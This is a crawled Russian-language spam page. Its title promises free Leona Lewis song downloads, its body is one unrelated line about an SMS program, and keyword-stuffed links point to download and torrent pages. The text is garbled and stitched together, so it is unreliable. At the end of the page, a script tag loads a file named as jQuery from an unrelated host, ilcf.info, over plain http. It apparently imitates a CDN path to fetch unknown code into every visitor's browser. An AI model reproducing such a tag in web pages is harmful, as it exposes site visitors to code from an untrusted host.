

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahthahfoju.delnatte.be/ndfx-leona-lyuis-skachat-pesni-besplatno.html
body_size: 1816
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Леона льюис скачать песни бесплатно - ahthahfoju.delnatte.be</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahthahfoju.delnatte.be</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Леона льюис скачать песни бесплатно</h2>
                            </header>
                            <p>iSendSMS - программа, предназначенная для бесплатной отправки SMS и MMS на мобильные телефоны. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ndfx-igra-beybleyd-skachat.html">Игра бейблэйд скачать</a></li>
                                <li><a href="ndfx-stalker-mody.html">Сталкер моды</a></li>
                                <li><a href="ndfx-skachat-drayver-dlya-yusb-vindovs-8.html">Скачать драйвер для юсб виндовс 8</a></li>
                                <li><a href="ndfx-fayl-esd.html">Файл esd</a></li>
                                <li><a href="ndfx-reduktor-rulevoy-gazel-shema.html">Редуктор рулевой газель схема</a></li>
                                <li><a href="ndfx-raspisanie-elektrichek-kotovsk-odessa.html">Расписание электричек котовск одесса</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Русская Музыка.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ndfx-lvov-shema-tramvaev.html">Львов схема трамваев</a></li>
                                            <li><a href="ndfx-kniga-apostol-na-russkom-yazyke-skachat.html">Книга апостол на русском языке скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ndfx-kak-uvelichit-skorost-zakachki-v-torrent.html">Как увеличить скорость закачки в торрент</a></li>
                                            <li><a href="ndfx-skachat-igry-na-simulyatory-na-pk.html">Скачать игры на симуляторы на пк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ndfx-disk-asus-x54h-torrent.html">Диск asus x54h торрент</a></li>
                                            <li><a href="ndfx-zvuk-sireny-skachat-mp3.html">Звук сирены скачать mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ndfx-dogovor-bureniya-skvazhin-na-vodu.html">Договор бурения скважин на воду</a></li>
                                            <li><a href="ndfx-sbornik-via-skachat.html">Сборник виа скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
